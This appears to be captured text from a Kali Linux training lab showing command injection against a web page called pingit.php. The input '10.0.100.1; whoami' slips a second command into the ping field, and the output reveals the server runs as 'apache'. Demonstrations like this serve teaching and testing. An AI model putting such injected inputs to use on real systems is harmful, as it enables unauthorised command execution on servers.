 10.0.100.26/pingit.php
Kali Linux Kali Training Kali Tools Kali Docs Kali F
10.0.100.1; whoami
PING 10.0.100.1 (10.0.100.1) 56(84) bytes of data.
64 bytes from 10.0.100.1: icmp_seq=0 ttl=255 time=0.661 ms
64 bytes from 10.0.100.1: icmp_seq=1 ttl=255 time=0.658 ms
64 bytes from 10.0.100.1: icmp_seq=2 ttl=255 time=0.674 ms
--- 10.0.100.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.658/0.664/0.674/0.022 ms, pipe 2
apache